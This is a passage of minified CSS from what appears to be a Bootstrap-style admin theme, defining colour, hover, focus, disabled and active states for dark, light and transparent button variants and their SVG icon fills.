.btn.btn-hover-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light.btn-clean{border:0!important}.btn.btn-hover-bg-light.focus:not(.btn-text),.btn.btn-hover-bg-light:focus:not(.btn-text),.btn.btn-hover-bg-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-light:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-light.btn-dropdown,.show>.btn.btn-hover-bg-light.dropdown-toggle{background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-bg-light,.btn.btn-bg-light.disabled,.btn.btn-bg-light:disabled{background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-light.btn-shadow-hover.focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-light.btn-shadow.focus:not(.btn-text),.btn.btn-light.btn-shadow:focus:not(.btn-text),.btn.btn-light.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-light.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-light.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark i{color:#fff}.btn.btn-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.dropdown-toggle:after{color:#fff}.btn.btn-dark.focus:not(.btn-text),.btn.btn-dark:focus:not(.btn-text),.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark.focus:not(.btn-text) i,.btn.btn-dark:focus:not(.btn-text) i,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-dark.disabled,.btn.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark.disabled i,.btn.btn-dark:disabled i{color:#fff}.btn.btn-dark.disabled .svg-icon svg g [fill],.btn.btn-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.disabled.dropdown-toggle:after,.btn.btn-dark:disabled.dropdown-toggle:after{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-dark.btn-dropdown,.show>.btn.btn-dark.dropdown-toggle{color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark:not(:disabled):not(.disabled).active i,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-dark.btn-dropdown i,.show>.btn.btn-dark.dropdown-toggle i{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-dark{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark i{color:#181c32}.btn.btn-outline-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text),.btn.btn-outline-dark:focus:not(.btn-text),.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text) i,.btn.btn-outline-dark:focus:not(.btn-text) i,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-dark.disabled,.btn.btn-outline-dark:disabled{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark.disabled i,.btn.btn-outline-dark:disabled i{color:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg g [fill],.btn.btn-outline-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.disabled.dropdown-toggle:after,.btn.btn-outline-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-dark.btn-dropdown,.show>.btn.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active i,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-dark.btn-dropdown i,.show>.btn.btn-outline-dark.dropdown-toggle i{color:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-dark{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark i{color:#181c32}.btn.btn-light-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark.focus:not(.btn-text),.btn.btn-light-dark:focus:not(.btn-text),.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark.focus:not(.btn-text) i,.btn.btn-light-dark:focus:not(.btn-text) i,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-dark.disabled,.btn.btn-light-dark:disabled{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark.disabled i,.btn.btn-light-dark:disabled i{color:#181c32}.btn.btn-light-dark.disabled .svg-icon svg g [fill],.btn.btn-light-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-light-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.disabled.dropdown-toggle:after,.btn.btn-light-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark:not(:disabled):not(.disabled).active,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-dark.btn-dropdown,.show>.btn.btn-light-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-dark.btn-dropdown i,.show>.btn.btn-light-dark.dropdown-toggle i{color:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark i{color:#181c32}.btn.btn-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark.focus:not(.btn-text),.btn.btn-transparent-dark:focus:not(.btn-text),.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark.focus:not(.btn-text) i,.btn.btn-transparent-dark:focus:not(.btn-text) i,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-dark.disabled,.btn.btn-transparent-dark:disabled{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-transparent-dark.disabled i,.btn.btn-transparent-dark:disabled i{color:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-dark.btn-dropdown,.show>.btn.btn-transparent-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-dark.btn-dropdown i,.show>.btn.btn-transparent-dark.dropdown-toggle i{color:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-dark{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark i{color:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text),.btn.btn-hover-transparent-dark:focus:not(.btn-text),.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark.focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:focus:not(.btn-text) i,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark.disabled,.btn.btn-hover-transparent-dark:disabled{color:#181c32;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-dark.disabled i,.btn.btn-hover-transparent-dark:disabled i{color:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-dark.btn-dropdown,.show>.btn.btn-hover-transparent-dark.dropdown-toggle{color:#181c32;background-color:rgba(24,28,50,.1);border-color:transparent}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-dark.btn-dropdown i,.show>.btn.btn-hover-transparent-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text),.btn.btn-hover-light-dark:focus:not(.btn-text),.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark.focus:not(.btn-text) i,.btn.btn-hover-light-dark:focus:not(.btn-text) i,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-dark.btn-dropdown,.show>.btn.btn-hover-light-dark.dropdown-toggle{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-dark.btn-dropdown i,.show>.btn.btn-hover-light-dark.dropdown-toggle i{color:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-dark.dropdown-toggle.dropdown-toggle:after{color:#181c32}.btn.btn-hover-light-dark.btn-clean{border:0!important}.btn.btn-link-dark{border:0;padding:0!important;border-radius:0!important;color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark i{color:#181c32}.btn.btn-link-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark.focus:not(.btn-text),.btn.btn-link-dark:focus:not(.btn-text),.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.focus:not(.btn-text) i,.btn.btn-link-dark:focus:not(.btn-text) i,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#131628}.btn.btn-link-dark.disabled,.btn.btn-link-dark:disabled{color:#181c32;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark.disabled i,.btn.btn-link-dark:disabled i{color:#181c32}.btn.btn-link-dark.disabled .svg-icon svg g [fill],.btn.btn-link-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-link-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-link-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark.disabled.dropdown-toggle:after,.btn.btn-link-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-link-dark:not(:disabled):not(.disabled).active,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-dark.btn-dropdown,.show>.btn.btn-link-dark.dropdown-toggle{color:#131628;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-dark:not(:disabled):not(.disabled).active i,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-dark.btn-dropdown i,.show>.btn.btn-link-dark.dropdown-toggle i{color:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#131628}.btn.btn-link-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-dark.dropdown-toggle.dropdown-toggle:after{color:#131628}.btn.btn-hover-dark.focus:not(.btn-text),.btn.btn-hover-dark:focus:not(.btn-text),.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark.focus:not(.btn-text) i,.btn.btn-hover-dark:focus:not(.btn-text) i,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-dark.btn-dropdown,.show>.btn.btn-hover-dark.dropdown-toggle{color:#fff!important;background-color:#181c32!important;border-color:#181c32!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active i,.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-dark.btn-dropdown i,.show>.btn.btn-hover-dark.dropdown-toggle i{color:#fff!important}.btn.btn-hover-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-dark.btn-dropdown .svg-icon svg g 